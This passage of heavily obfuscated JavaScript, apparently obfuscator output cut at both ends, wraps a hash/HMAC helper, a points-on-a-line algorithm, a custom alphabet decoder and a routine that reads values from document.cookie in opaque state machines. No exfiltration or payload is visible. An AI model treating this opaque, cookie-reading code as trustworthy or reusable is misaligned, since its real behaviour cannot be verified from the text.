i9GZs(Iw2tEwZ,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x1]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xb]]=Gxi9GZs(L2mVsD,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xb]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xe]]=Gxi9GZs(oE78CW,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xe]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2d]]=Gxi9GZs(oHk9osF,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2d]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xa]]=Gxi9GZs(HrUcT3,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xa]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x15]]=Gxi9GZs(OnG8O5,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x15]]))}return D0CzucG[-CDWQbuP[0x77]]}function Gxi9GZs(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={KJgItt:{}}){while(k9RnrZm+eQFfdz!==0x4a)with(wOleq4s.vg1Js5||wOleq4s)switch(k9RnrZm+eQFfdz){case 0x71:hpASAc([wOleq4s.KJgItt.ZLQ01mV,wOleq4s.KJgItt.jaKAAyO]=[-0x13,0x66],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1],yNxJgm[CDWQbuP[k9RnrZm+0x44]]=(yNxJgm[CDWQbuP[k9RnrZm+0x45]]&CDWQbuP[k9RnrZm+0x2b5])+(yNxJgm[CDWQbuP[0x4]]&CDWQbuP[k9RnrZm+0x2b5]),wOleq4s.vg1Js5=wOleq4s.KJgItt,k9RnrZm+=0x121,eQFfdz+=-0x107);break;case 0xdc:case wOleq4s.KJgItt.ZLQ01mV+0x9e:yNxJgm[-CDWQbuP[0x73]]=(yNxJgm[CDWQbuP[0x2]]>>CDWQbuP[0xd])+(yNxJgm[CDWQbuP[k9RnrZm+-0xda]]>>CDWQbuP[0xd])+(yNxJgm[CDWQbuP[0x1]]>>CDWQbuP[k9RnrZm+-0xd1]);return D0CzucG=!0x0,yNxJgm[-CDWQbuP[0x73]]<<CDWQbuP[0xd]|yNxJgm[CDWQbuP[0x1]]&CDWQbuP[0x272];case k9RnrZm!=-0x6e&&k9RnrZm- -0x9f:hpASAc(wOleq4s.vg1Js5=wOleq4s.GJiIWxZ,k9RnrZm+=0xb8,eQFfdz+=0x15);break;case-0x77:case 0xf6:yNxJgm[-CDWQbuP[0x73]]=(yNxJgm[CDWQbuP[0x2]]>>CDWQbuP[0xd])+(yNxJgm[CDWQbuP[k9RnrZm+0xff]]>>CDWQbuP[k9RnrZm+0x108])+(yNxJgm[CDWQbuP[0x1]]>>CDWQbuP[0xd]);return D0CzucG=!0x0,yNxJgm[-CDWQbuP[0x73]]<<CDWQbuP[k9RnrZm+0x108]|yNxJgm[CDWQbuP[0x1]]&CDWQbuP[0x272];case wOleq4s.KJgItt.ZLQ01mV+0x44:hpASAc(wOleq4s.vg1Js5=wOleq4s.SfEMc9L,k9RnrZm+=0x2b,eQFfdz+=0x15);break;case 0xc4:case-0x59:default:hpASAc(wOleq4s.vg1Js5=wOleq4s.KJgItt,k9RnrZm+=0x8d,eQFfdz+=-0x1c);break;case eQFfdz-0x10d:case-0x35:case 0x49:hpASAc([wOleq4s.KJgItt.ZLQ01mV,wOleq4s.KJgItt.jaKAAyO]=[0x11,-0x14],yNxJgm[CDWQbuP[k9RnrZm+0x10d]]=CDWQbuP[0x1],yNxJgm[CDWQbuP[0x1]]=(yNxJgm[CDWQbuP[k9RnrZm+0x10f]]&CDWQbuP[k9RnrZm+0x37f])+(yNxJgm[CDWQbuP[0x4]]&CDWQbuP[k9RnrZm+0x37f]),wOleq4s.vg1Js5=wOleq4s.KJgItt,k9RnrZm+=0x1eb,eQFfdz+=-0x112);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x43,0xb4).next().value);if(D0CzucG){return k9RnrZm}}return{hex:D0CzucG,b64:DYDdPA,any:Iw2tEwZ,hex_hmac:wOleq4s,b64_hmac:DYDdPA,any_hmac:Iw2tEwZ}}(),D1fO7u(k9RnrZm(CDWQbuP[0x273])).log(yNxJgm[CDWQbuP[0x4f]]))}[[],yNxJgm[CDWQbuP[0x7]]]=PvFVVUG;return D1fO7u(XdA5hNf(CDWQbuP[0x274]))[XdA5hNf(CDWQbuP[0x275])][XdA5hNf(CDWQbuP[0x276])+\"\\x65\\x73\"](yNxJgm[CDWQbuP[0x7]][XdA5hNf(CDWQbuP[0x277])+CDWQbuP[0x3b]])&&D1fO7u(XdA5hNf(CDWQbuP[0x278]))[XdA5hNf(CDWQbuP[0x279])+CDWQbuP[0x108]](XdA5hNf(CDWQbuP[0x27a])+XdA5hNf(CDWQbuP[0x27b])+XdA5hNf(CDWQbuP[0x27c]))!==CDWQbuP[0x12e]}});if(D0CzucG===XdA5hNf(CDWQbuP[0x27d])+XdA5hNf(CDWQbuP[0x27e])){if(XdA5hNf(CDWQbuP[0x27f])+CDWQbuP[0x280]in Qjrj43){oE78CW()}function oE78CW(){var yNxJgm,D0CzucG;function*k9RnrZm(D0CzucG,eQFfdz,wOleq4s,DYDdPA={McxnT4:{}},Iw2tEwZ){while(D0CzucG+eQFfdz+wOleq4s!==0xc7)with(DYDdPA.U5B7SZF||DYDdPA)switch(D0CzucG+eQFfdz+wOleq4s){case D0CzucG!=0x73&&D0CzucG-0x9c:case 0x55:DYDdPA.kuUpA0.qqziU3s=(0x1,ecyLwD6)(-0x20,0x7f).next().value;if(YY85OAK){hpASAc(DYDdPA.U5B7SZF=DYDdPA.kuUpA0,D0CzucG+=-0x8b,wOleq4s+=0x1c6);break}else{hpASAc(DYDdPA.U5B7SZF=DYDdPA.kuUpA0,D0CzucG+=-0x1cc,wOleq4s+=0x1c6);break}case eQFfdz-0x2f:hpASAc(DYDdPA.McxnT4.suBDGyB=0x0,McxnT4.GdVxwZ3=function(...D0CzucG){return k9RnrZm(0x73,0x18,-0xb4,{McxnT4:DYDdPA.McxnT4,kuUpA0:{}},D0CzucG).next().value},McxnT4.j3ID1k=function(...D0CzucG){return k9RnrZm(-0xf,0x20,-0xb4,{McxnT4:DYDdPA.McxnT4,HLqmmB5:{}},D0CzucG).next().value},V7mcMH(McxnT4.GdVxwZ3),V7mcMH(McxnT4.j3ID1k),DYDdPA.U5B7SZF=DYDdPA.McxnT4,D0CzucG+=-0xd6,eQFfdz+=0x49,wOleq4s+=0x172);break;case wOleq4s- -0x8b:case 0x6e:case 0xf3:hpASAc([...kuUpA0.sQVGHg0]=Iw2tEwZ,kuUpA0.ecyLwD6=function*D0CzucG(eQFfdz,wOleq4s,DYDdPA={olR3MDi:{}}){while(eQFfdz+wOleq4s!==-0xc2)with(DYDdPA.POpA2l3||DYDdPA)switch(eQFfdz+wOleq4s){case 0x5f:hpASAc([DYDdPA.olR3MDi.EsGBap,DYDdPA.olR3MDi.chy2SbL]=[-0x18,-0x86],kuUpA0.sQVGHg0[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[kuUpA0.sQVGHg0[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[eQFfdz+0x22])){hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=0xfb,wOleq4s+=-0x68);break}else{hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=0xd6,wOleq4s+=-0x178);break}case-0xf6:case-0xf1:default:hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=0x210,wOleq4s+=-0x1c1);break;case DYDdPA.olR3MDi.chy2SbL+-0x55:hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=0x15b,wOleq4s+=-0xc3);break;case 0x80:case-0x8f:case wOleq4s- -0xdb:return kuUpA0.YY85OAK=!0x0,f_Q0mJ[kuUpA0.sQVGHg0[CDWQbuP[0x2]]]=(0x1,McxnT4.j3ID1k)(jOQCLBH[kuUpA0.sQVGHg0[CDWQbuP[eQFfdz+-0xd9]]]);case DYDdPA.olR3MDi.EsGBap+-0x2b:return kuUpA0.YY85OAK=!0x0,f_Q0mJ[kuUpA0.sQVGHg0[CDWQbuP[eQFfdz+-0xb4]]];case eQFfdz-0x87:[DYDdPA.olR3MDi.EsGBap,DYDdPA.olR3MDi.chy2SbL]=[0x28,0x72];if(wOleq4s>eQFfdz+-0xcd){hpASAc(DYDdPA.POpA2l3=DYDdPA.olR3MDi,eQFfdz+=-0x22f,wOleq4s+=0x14f);break}}},kuUpA0.YY85OAK=void 0x0,DYDdPA.U5B7SZF=DYDdPA.kuUpA0,D0CzucG+=-0x3d);break;case D0CzucG-0x33:return;case wOleq4s-0x147:hpASAc(DYDdPA.McxnT4.suBDGyB=0xa0,DYDdPA.U5B7SZF=DYDdPA.oJwj4Q,D0CzucG+=0x9d,eQFfdz+=0x135,wOleq4s+=-0x1fd);break;case-0x6c:return;case eQFfdz- -0x143:hpASAc(DYDdPA.U5B7SZF=DYDdPA.FjwX242,D0CzucG+=-0x60,eQFfdz+=0x135,wOleq4s+=-0x124);break;case wOleq4s-0xdd:case 0x7d:case 0x42:DYDdPA.McxnT4.E4siXw=V7mcMH(function(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[-CDWQbuP[0xd8]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x3b]]={},D0CzucG[CDWQbuP[0x11]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0xe]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0xa]]=D0CzucG[CDWQbuP[0x2]].length);for(D0CzucG[CDWQbuP[0x15]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x15]]<D0CzucG[CDWQbuP[0xa]];D0CzucG[CDWQbuP[0x15]]++){hpASAc(D0CzucG[CDWQbuP[0x3b]]={},D0CzucG[CDWQbuP[0x11]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0xe]]=CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0xc]]=D0CzucG[CDWQbuP[0x15]]+CDWQbuP[0x4];D0CzucG[CDWQbuP[0xc]]<D0CzucG[CDWQbuP[0xa]];D0CzucG[CDWQbuP[0xc]]++){if(D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].x===D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].x&&D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].y===D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].y){D0CzucG[CDWQbuP[0xe]]++;continue}D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].y===D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].y?D0CzucG[CDWQbuP[0x13]]=D1fO7u(XdA5hNf(CDWQbuP[0x281])).MAX_SAFE_INTEGER:D0CzucG[CDWQbuP[0x13]]=(D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].x-D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].x)/(D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x15]]].y-D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0xc]]].y);if(!D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0x13]]])D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0x13]]]=CDWQbuP[0x2];hpASAc(D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0x13]]]++,D0CzucG[CDWQbuP[0x11]]=D1fO7u(XdA5hNf(CDWQbuP[0x282])).max(D0CzucG[CDWQbuP[0x11]],D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0x13]]]))}hpASAc(D0CzucG[CDWQbuP[0x11]]+=D0CzucG[CDWQbuP[0xe]],D0CzucG[-CDWQbuP[0xd8]]=D1fO7u(XdA5hNf(CDWQbuP[0x282])).max(D0CzucG[-CDWQbuP[0xd8]],D0CzucG[CDWQbuP[0x11]]))}return D0CzucG[-CDWQbuP[0xd8]]});return yNxJgm=!0x0,D1fO7u((0x1,GdVxwZ3)(CDWQbuP[0x283])).log(E4siXw);case D0CzucG!=-0x5f&&D0CzucG-0x94:default:hpASAc([...HLqmmB5.o4pH_H]=Iw2tEwZ,HLqmmB5.IT9RHq=function*D0CzucG(eQFfdz,wOleq4s,DYDdPA={fiQ5YvD:{}}){while(eQFfdz+wOleq4s!==0xc8)with(DYDdPA.wxnBRv||DYDdPA)switch(eQFfdz+wOleq4s){case wOleq4s-0xa:hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0x0]]=CDWQbuP[0x4],HLqmmB5.o4pH_H[CDWQbuP[0x9]]=\"\\x60\\x4a\\x79\\x37\\x5d\\x49\\x44\\x51\\x62\\x5a\\x24\\x7e\\x21\\x22\\x61\\x6b\\x38\\x3e\\x4b\\x52\\x65\\x72\\x56\\x35\\x45\\x4c\\x5b\\x70\\x76\\x58\\x4d\\x34\\x55\\x2a\\x23\\x42\\x69\\x74\\x43\\x67\\x26\\x66\\x31\\x2c\\x77\\x53\\x7b\\x32\\x2f\\x47\\x39\\x29\\x50\\x36\\x48\\x75\\x2b\\x78\\x59\\x57\\x6f\\x3f\\x7a\\x46\\x4e\\x6d\\x25\\x33\\x2e\\x73\\x3b\\x30\\x3d\\x5e\\x5f\\x64\\x41\\x7d\\x54\\x3a\\x3c\\x6e\\x6c\\x68\\x7c\\x28\\x40\\x4f\\x71\\x63\\x6a\",DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0x135,wOleq4s+=0x50);break;case 0x61:default:hpASAc(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+-0x90]]=CDWQbuP[eQFfdz+-0x98],HLqmmB5.o4pH_H[CDWQbuP[0x30]]=-CDWQbuP[eQFfdz+-0x96],DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0xf2);break;case wOleq4s-0x58:case 0x0:case 0xf8:for(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x26e]]=CDWQbuP[0x2];HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x26e]]<HLqmmB5.o4pH_H[CDWQbuP[0x11]];HLqmmB5.o4pH_H[CDWQbuP[0x216]]++){HLqmmB5.o4pH_H[CDWQbuP[0xd6]]=HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x61]].indexOf(HLqmmB5.o4pH_H[CDWQbuP[0x3b]][HLqmmB5.o4pH_H[CDWQbuP[0x216]]]);if(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x12e]]===-CDWQbuP[0x4])continue;if(HLqmmB5.o4pH_H[CDWQbuP[0x30]]<CDWQbuP[0x2]){HLqmmB5.o4pH_H[CDWQbuP[0x30]]=HLqmmB5.o4pH_H[CDWQbuP[0xd6]]}else{hpASAc(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x88]]+=HLqmmB5.o4pH_H[CDWQbuP[0xd6]]*CDWQbuP[eQFfdz+0x72],HLqmmB5.o4pH_H[CDWQbuP[0x2d]]|=HLqmmB5.o4pH_H[CDWQbuP[0x30]]<<HLqmmB5.o4pH_H[CDWQbuP[0xa]],HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x62]]+=(HLqmmB5.o4pH_H[CDWQbuP[0x30]]&CDWQbuP[eQFfdz+0x81])>CDWQbuP[0x19]?CDWQbuP[eQFfdz+0x6e]:CDWQbuP[0x17]);do{hpASAc(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x66]].push(HLqmmB5.o4pH_H[CDWQbuP[0x2d]]&CDWQbuP[eQFfdz+0x6c]),HLqmmB5.o4pH_H[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x62]]-=CDWQbuP[0xc])}while(HLqmmB5.o4pH_H[CDWQbuP[0xa]]>CDWQbuP[eQFfdz+0x6d]);HLqmmB5.o4pH_H[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(HLqmmB5.o4pH_H[CDWQbuP[0x30]]>-CDWQbuP[eQFfdz+0x5c]){hpASAc(DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0x65,wOleq4s+=0x8b);break}else{hpASAc(DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0x65,wOleq4s+=0x139);break}case DYDdPA.fiQ5YvD.Zwf8w8G+-0x1a1:hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0xe]].push((HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xea]]|HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xed]]<<HLqmmB5.o4pH_H[CDWQbuP[0xa]])&CDWQbuP[eQFfdz+0xd1]),DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,wOleq4s+=0xae);break;case 0x70:case-0x4a:hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0x3b]]=\"\"+(HLqmmB5.o4pH_H[CDWQbuP[0x2]]||\"\"),HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x150]]=HLqmmB5.o4pH_H[CDWQbuP[0x3b]].length,HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x14d]]=[],HLqmmB5.o4pH_H[CDWQbuP[0x2d]]=CDWQbuP[0x2],DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=0x1d9,wOleq4s+=-0x178);break;case-0xd4:case eQFfdz!=0x12&&eQFfdz- -0xb6:return HLqmmB5.duQnFAW=!0x0,vYKa40g(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xcb]]);case-0xc6:case 0x2c:hpASAc([DYDdPA.fiQ5YvD.bWvww1,DYDdPA.fiQ5YvD.Zwf8w8G,DYDdPA.fiQ5YvD.xADtDSR]=[0x57,0xec,-0xf2],HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+-0x27]]=CDWQbuP[0x4],HLqmmB5.o4pH_H[CDWQbuP[0x9]]=\"\\u0060\\u004a\\u0079\\u0037\\u005d\\u0049\\u0044\\u0051\\u0062\\u005a\\u0024\\u007e\\u0021\\u0022\\u0061\\u006b\\u0038\\u003e\\u004b\\u0052\\u0065\\u0072\\u0056\\u0035\\u0045\\u004c\\u005b\\u0070\\u0076\\u0058\\u004d\\u0034\\u0055\\u002a\\u0023\\u0042\\u0069\\u0074\\u0043\\u0067\\u0026\\u0066\\u0031\\u002c\\u0077\\u0053\\u007b\\u0032\\u002f\\u0047\\u0039\\u0029\\u0050\\u0036\\u0048\\u0075\\u002b\\u0078\\u0059\\u0057\\u006f\\u003f\\u007a\\u0046\\u004e\\u006d\\u0025\\u0033\\u002e\\u0073\\u003b\\u0030\\u003d\\u005e\\u005f\\u0064\\u0041\\u007d\\u0054\\u003a\\u003c\\u006e\\u006c\\u0068\\u007c\\u0028\\u0040\\u004f\\u0071\\u0063\\u006a\",DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0x166,wOleq4s+=0x1e2);break;case wOleq4s-0x55:return HLqmmB5.duQnFAW=!0x0,vYKa40g(HLqmmB5.o4pH_H[CDWQbuP[0xe]]);case 0xb:case 0x1f:case DYDdPA.fiQ5YvD.bWvww1+0x60:hpASAc([DYDdPA.fiQ5YvD.bWvww1,DYDdPA.fiQ5YvD.Zwf8w8G,DYDdPA.fiQ5YvD.xADtDSR]=[-0x37,-0x28,0x28],DYDdPA.wxnBRv=DYDdPA.aCALTR,wOleq4s+=0x11);break;case eQFfdz!=-0xa&&eQFfdz!=0x12&&eQFfdz- -0xa5:for(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x219]]=CDWQbuP[eQFfdz+0x5];HLqmmB5.o4pH_H[CDWQbuP[0x216]]<HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x14]];HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x219]]++){HLqmmB5.o4pH_H[CDWQbuP[0xd6]]=HLqmmB5.o4pH_H[CDWQbuP[0x9]].indexOf(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x3e]][HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x219]]]);if(HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xd9]]===-CDWQbuP[0x4])continue;if(HLqmmB5.o4pH_H[CDWQbuP[0x30]]<CDWQbuP[0x2]){HLqmmB5.o4pH_H[CDWQbuP[0x30]]=HLqmmB5.o4pH_H[CDWQbuP[0xd6]]}else{hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0x30]]+=HLqmmB5.o4pH_H[CDWQbuP[0xd6]]*CDWQbuP[eQFfdz+0x1d],HLqmmB5.o4pH_H[CDWQbuP[0x2d]]|=HLqmmB5.o4pH_H[CDWQbuP[0x30]]<<HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0xd]],HLqmmB5.o4pH_H[CDWQbuP[0xa]]+=(HLqmmB5.o4pH_H[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(HLqmmB5.o4pH_H[CDWQbuP[0xe]].push(HLqmmB5.o4pH_H[CDWQbuP[0x2d]]&CDWQbuP[0x14]),HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x30]]>>=CDWQbuP[eQFfdz+0xf],HLqmmB5.o4pH_H[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(HLqmmB5.o4pH_H[CDWQbuP[0xa]]>CDWQbuP[0x15]);HLqmmB5.o4pH_H[CDWQbuP[eQFfdz+0x33]]=-CDWQbuP[0x4]}}if(HLqmmB5.o4pH_H[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0xba,wOleq4s+=-0x9d);break}else{hpASAc(DYDdPA.wxnBRv=DYDdPA.fiQ5YvD,eQFfdz+=-0xba,wOleq4s+=0x11);break}}},HLqmmB5.duQnFAW=void 0x0,HLqmmB5.XI3Alti=(0x1,HLqmmB5.IT9RHq)(eQFfdz+0x7,-0xed).next().value);if(HLqmmB5.duQnFAW){hpASAc(DYDdPA.U5B7SZF=DYDdPA.HLqmmB5,D0CzucG+=-0x50);break}else{hpASAc(DYDdPA.U5B7SZF=DYDdPA.HLqmmB5,D0CzucG+=0xc4,eQFfdz+=0x61);break}case 0xd5:return qqziU3s;case eQFfdz-0x113:return XI3Alti}}hpASAc(yNxJgm=void 0x0,D0CzucG=k9RnrZm(0x31,-0x81,-0x60).next().value);if(yNxJgm){return D0CzucG}}PvFVVUG=[]}if(D0CzucG===XdA5hNf(CDWQbuP[0x284])+XdA5hNf(CDWQbuP[0x285])){function oHk9osF(...D0CzucG){var k9RnrZm,wOleq4s;function*XdA5hNf(wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,oE78CW={lZhqNOg:{}}){while(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ!==0xf1)with(oE78CW.JDa4JY||oE78CW)switch(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ){case oE78CW.lZhqNOg.SAdqsdq+-0xa6:case 0xa3:case-0x24:hpASAc([oE78CW.lZhqNOg.VjRV77B,oE78CW.lZhqNOg.SAdqsdq,oE78CW.lZhqNOg.gBOWRH9]=[-0xe5,0x9,-0x7d],oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=-0x98,XdA5hNf+=0x1dc,Iw2tEwZ+=-0x12);break;case XdA5hNf- -0x145:case-0x95:hpASAc(W2Be8W(YTBJi_2,D0CzucG[CDWQbuP[0x9]]),oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=-0x55,DYDdPA+=-0xbc);break;case 0x45:case-0xea:hpASAc(oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=-0x6d,XdA5hNf+=0x144,DYDdPA+=0x3a,Iw2tEwZ+=0x39);break;case-0xb9:hpASAc(oE78CW.JDa4JY=oE78CW.WtZnH6,wOleq4s+=0x57,XdA5hNf+=0x66,DYDdPA+=0x39,Iw2tEwZ+=-0xe5);break;case DYDdPA- -0x7f:hpASAc([oE78CW.lZhqNOg.VjRV77B,oE78CW.lZhqNOg.SAdqsdq,oE78CW.lZhqNOg.gBOWRH9]=[-0x63,-0x93,0x86],oE78CW.JDa4JY=oE78CW.Xmsqr7n,wOleq4s+=0x1b,XdA5hNf+=-0xd3,DYDdPA+=-0x32,Iw2tEwZ+=-0x1e);break;default:case wOleq4s- -0xd9:D0CzucG[CDWQbuP[0x9]]=eQFfdz[yNxJgm];if(D0CzucG[CDWQbuP[0x9]]){hpASAc(oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=0xe4,DYDdPA+=0x133,Iw2tEwZ+=-0x207);break}else{hpASAc(oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=0x8f,DYDdPA+=0x77,Iw2tEwZ+=-0x207);break}case DYDdPA- -0x9c:hpASAc(oE78CW.JDa4JY=oE78CW.lZhqNOg,XdA5hNf+=-0x108,Iw2tEwZ+=0xeb);break;case 0x89:case-0xa8:hpASAc([oE78CW.lZhqNOg.VjRV77B,oE78CW.lZhqNOg.SAdqsdq,oE78CW.lZhqNOg.gBOWRH9]=[-0xba,-0xf,-0xa2],D0CzucG[CDWQbuP[wOleq4s+0x9b]]=CDWQbuP[XdA5hNf+-0x51],lZhqNOg.YTBJi_2=function(...wOleq4s){PvFVVUG=wOleq4s;return L2mVsD[yNxJgm].apply(this)},oE78CW.JDa4JY=oE78CW.lZhqNOg,wOleq4s+=0x33,XdA5hNf+=-0x117,DYDdPA+=-0x28,Iw2tEwZ+=0x225);break;case-0x90:case 0xb9:case 0xc0:return k9RnrZm=!0x0,YTBJi_2}}hpASAc(k9RnrZm=void 0x0,wOleq4s=XdA5hNf(-0x9b,0x53,-0x51,-0xf).next().value);if(k9RnrZm){return wOleq4s}}Iw2tEwZ=OnG8O5[yNxJgm]||(OnG8O5[yNxJgm]=oHk9osF())}else{Iw2tEwZ=L2mVsD[yNxJgm]()}if(k9RnrZm===XdA5hNf(CDWQbuP[0x286])+XdA5hNf(CDWQbuP[0x287])){if(XdA5hNf(CDWQbuP[0x288])in Qjrj43){HrUcT3()}function HrUcT3(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(D0CzucG,k9RnrZm,wOleq4s,DYDdPA={ZYttbq:{}},Iw2tEwZ){while(D0CzucG+k9RnrZm+wOleq4s!==0x13)with(DYDdPA.BRCXkzN||DYDdPA)switch(D0CzucG+k9RnrZm+wOleq4s){case k9RnrZm-0xa6:case 0xae:hpASAc([DYDdPA.ZYttbq.ZTPMI7,DYDdPA.ZYttbq.tGh5x3]=[-0x1f,-0xd1],ZYttbq.wXsXbF=function(...D0CzucG){return eQFfdz(-0x187,0x38,0xd2,{ZYttbq:DYDdPA.ZYttbq,Y8NoOO:{}},D0CzucG).next().value},yNxJgm[CDWQbuP[D0CzucG+0x17f]]=CDWQbuP[0x2],V7mcMH(ZYttbq.wXsXbF),D0CzucG+=0x10f,k9RnrZm+=-0xab,wOleq4s+=-0x1f);break;case k9RnrZm- -0x17:case 0xed:case 0x23:hpASAc(XPAmGLf[CDWQbuP[0x1]]=D1fO7u(XdA5hNf(CDWQbuP[k9RnrZm+0x2d7])+CDWQbuP[0x108])(D1fO7u(XdA5hNf(CDWQbuP[0x28b])+CDWQbuP[0x93]).cookie),XPAmGLf[CDWQbuP[0x11]]=XPAmGLf[CDWQbuP[D0CzucG+0xbc]].split(\"\\u003b\"),DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,wOleq4s+=0x130);break;case-0x7d:case 0xca:case-0x8e:hpASAc([...Y8NoOO.XPAmGLf]=Iw2tEwZ,Y8NoOO.XPAmGLf[CDWQbuP[D0CzucG+0x187]]=CDWQbuP[k9RnrZm+-0x34],Y8NoOO.XPAmGLf[CDWQbuP[k9RnrZm+-0x2f]]=Y8NoOO.XPAmGLf[CDWQbuP[0x2]]+CDWQbuP[0x289],DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=0xcc,k9RnrZm+=-0x85);break;case wOleq4s!=0xd2&&wOleq4s-0x108:case-0xe6:for(XPAmGLf[CDWQbuP[0xe]]=CDWQbuP[0x2];XPAmGLf[CDWQbuP[k9RnrZm+0x5b]]<XPAmGLf[CDWQbuP[0x11]].length;XPAmGLf[CDWQbuP[0xe]]++){XPAmGLf[CDWQbuP[0x13]]=XPAmGLf[CDWQbuP[0x11]][XPAmGLf[CDWQbuP[0xe]]];while(XPAmGLf[CDWQbuP[k9RnrZm+0x60]].charAt(CDWQbuP[k9RnrZm+0x4f])==CDWQbuP[k9RnrZm+0x2d9])XPAmGLf[CDWQbuP[0x13]]=XPAmGLf[CDWQbuP[0x13]].substring(CDWQbuP[k9RnrZm+0x51]);if(XPAmGLf[CDWQbuP[0x13]].indexOf(XPAmGLf[CDWQbuP[0x9]])==CDWQbuP[0x2]){return XPAmGLf[CDWQbuP[0x13]].substring(XPAmGLf[CDWQbuP[k9RnrZm+0x56]].length,XPAmGLf[CDWQbuP[0x13]].length)}}return 